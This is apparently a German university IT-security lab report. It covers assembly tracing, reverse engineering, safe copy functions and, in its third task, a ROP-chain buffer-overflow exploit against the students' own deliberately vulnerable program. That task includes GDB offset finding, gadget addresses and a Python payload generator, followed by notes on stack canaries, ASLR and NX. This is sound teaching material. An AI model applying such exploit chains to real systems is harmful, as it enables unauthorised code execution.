Praktikum 3
Gruppe: 13
Aufgabe 1: Assembly
(a) Register-Trace
Die Schleife laeuft 5-mal (jnz springt, solange dec rcx nicht 0 ergibt) und rechnet 5! = 120. rdx wird nur genullt und sonst nicht benutzt.
rax und rcx nach jedem Schleifendurchlauf:
Durchlauf | rax (nach imul) | rcx (nach dec) | jnz springt?
Start | 1 | 5 | -
1 | 1*5 = 5 | 4 | ja
2 | 5*4 = 20 | 3 | ja
3 | 20*3 = 60 | 2 | ja
4 | 60*2 = 120 | 1 | ja
5 | 120*1 = 120 | 0 | nein -> raus

Danach die drei Befehle hinter der Schleife:
Befehl | Was passiert | rax
shr rax, 1 | 120 / 2 | 60
and rax, 0xFF | 60 passt in 8 Bit | 60
sub rax, 4 | 60 - 4 | 56


(b) Reverse Engineering
Die Funktion rechnet (p[0] + 2*p[1]) * n - 7. In C:


Mit p[0]=3, p[1]=5, n=4: (3 + 10) * 4 - 7 = 52 - 7 = 45. Rückgabewert: 45.
(c) Implementierung checksum
Index durch das Array, jedes Element quadrieren und aufaddieren, am Ende shl 1, minus 3 und 32-Bit-Maske.

Handrechnung a[] = {1,2,3,4}: 1+4+9+16 = 30, *2 = 60, -3 = 57. Ausgabe: checksum = 57. Passt.
Aufgabe 2: Sichere Funktionen
safe_functions


Es werden höchstens dst_size - 1 Zeichen kopiert, das letzte Byte bleibt fürs '\0'. Dadurch kann der Puffer nie überlaufen - anders als beim normalen strcpy, das stur bis zum Null-Byte der Quelle weiterschreibt (Buffer Overflow).
Testfälle (kürzer / gleich / länger):
kürzer dst_size=16 src="Hallo"
gleich dst_size= 8 src="ABCDEFG"
länger dst_size= 8 src="Diese...lang"

memzero_secure


nasm -f elf64 safe_functions.asm -o safe_functions.o
gcc -no-pie -O0 test_safe.c safe_functions.o -o test_safe
./test_safe
https://github.com/MoritzLohrmann/IT-Sicherheit_P3
Aufgabe 3: ROP-Chain
- ROP-Chain gegen das selbst übersetzte verwundbare Programm vuln.c
- Ruft nacheinander unlock(0xC0FFEE), grant_access(1000, 1) und print_flag() auf
- Erfolg = die FLAG-Zeile erscheint
(a) Offset bestimmen
- Offset = 72 Byte
- Ermittelt mit einem zyklischen Muster (8er-Blöcke A, B, C, ...), per Pipe ins Programm gegeben
- Nach dem Crash in GDB den Stack ausgelesen:
● ● ●
gdb ./vuln
(gdb) run < muster.bin
(gdb) info registers rsp rip
(gdb) x/gx $rsp
0x7fffffffdef8: 0x4a4a4a4a4a4a4a4a

- Auf rsp liegt 0x4a ('J'); 'J' ist der 10. Block, davor liegen 9 Blöcke à 8 Byte = 72
- Passt zur Stack-Frame-Struktur von vulnerable: 64 Byte buf + 8 Byte gesichertes rbp = 72 Byte bis zur Return-Adresse

(b) Gadgets und Adressen
- Das dynamisch gelinkte vuln hatte keine pop rdi / pop rsi - Gadgets (moderne glibc liefert kein __libc_csu_init mit diesen universellen Gadgets mehr mit)
- Lösung: statisch bauen, dadurch kommt libc samt Gadgets an festen Adressen mit ins Programm (kein PIE):
● ● ●
gcc -fno-stack-protector -no-pie -z noexecstack -static -O0 -g vuln.c -o vuln_static

Benötigte Gadgets (Adresse und Wirkung):
Adresse | Gadget | Wirkung
0x40234b | pop rdi ; pop rbp ; ret | setzt 1. Argument (rdi), poppt rbp → 1 Junk nötig
0x4026f3 | pop rsi ; pop rbp ; ret | setzt 2. Argument (rsi), poppt rbp → 1 Junk nötig
0x40101a | ret | reines Gadget für Stack-Alignment

- Funktionsadressen (aus nm vuln_static): unlock = 0x401905, grant_access = 0x401942, print_flag = 0x401978
(c) Stack-Layout
- Schema pro Aufruf mit Argument: Gadget → Wert → (Junk) → Funktion
- Ein pop-Gadget muss vor der Funktion liegen, die das Register benutzt (jeder ret arbeitet sich 8 Byte den Stack hoch)
● ● ●
[ 72x "A" ] Padding bis zur Return-Adresse

[ 0x40234b ] pop rdi ; pop rbp ; ret
[ 0xC0FFEE ] -> rdi (Token)
[ 0xdeadbeef ] Junk für rbp
[ 0x401905 ] unlock() Stufe 1

[ 0x40234b ] pop rdi ; pop rbp ; ret
[ 1000 ] -> rdi (uid)
[ 0xdeadbeef ] Junk für rbp
[ 0x4026f3 ] pop rsi ; pop rbp ; ret
[ 1 ] -> rsi (level)
[ 0xdeadbeef ] Junk für rbp
[ 0x401942 ] grant_access() Stufe 2

[ 0x40101a ] ret (Alignment auf 16 Byte)
[ 0x401978 ] print_flag() Flag
(d) Payload-Generator
- p64() packt eine Zahl als 8 Byte little-endian
- Jede payload-Zeile setzt nach dem Schema aus (c) eine Stufe zusammen:
● ● ●
import struct, sys
def p64(x): return struct.pack("<Q", x)

OFFSET = 72
POP_RDI = 0x40234b # pop rdi ; pop rbp ; ret
POP_RSI = 0x4026f3 # pop rsi ; pop rbp ; ret
RET = 0x40101a
UNLOCK = 0x401905
GRANT = 0x401942
FLAG = 0x401978
JUNK = 0xdeadbeef

payload = b"A" * OFFSET
payload += p64(POP_RDI) + p64(0xC0FFEE) + p64(JUNK) + p64(UNLOCK)
payload += p64(POP_RDI) + p64(1000) + p64(JUNK) + p64(POP_RSI) + p64(1) + p64(JUNK) + p64(GRANT)
payload += p64(RET) + p64(FLAG)

sys.stdout.buffer.write(payload)

- Aufruf: python3 exploit.py | ./vuln_static
- Das zusätzliche ret vor print_flag richtet den Stack auf 16 Byte aus (puts/printf nutzen movaps)
- Der Segmentation fault nach der Flag ist normal, weil nach print_flag keine gültige Rücksprungadresse mehr folgt

(e) Mitigations
- Stack-Canary (-fstack-protector): Zufallswert zwischen Puffer und Return-Adresse, wird vor dem ret geprüft. Der Overflow überschreibt ihn -> Abbruch. Angreifer müsste den Canary erst per Info-Leak auslesen und unverändert mitschicken
- ASLR / PIE: Adressen werden bei jedem Start zufällig verschoben -> feste Adressen stimmen nicht mehr. Angreifer bräuchte ein Adress-Leak für die Basis. -no-pie schaltet das fürs Hauptprogramm aus, deshalb funktionieren feste Adressen hier überhaupt
- Nicht ausführbarer Stack (NX, -z noexecstack): verhindert eigenen Shellcode auf dem Stack. Stoppt ROP nicht, sondern ist der Grund für ROP - man kettet vorhandene Code-Schnipsel (Gadgets) statt neuen Code einzuschleusen
- Bewusst abgeschaltet: Canary (-fno-stack-protector) und PIE (-no-pie). NX blieb absichtlich an (-z noexecstack), damit ROP nötig wird

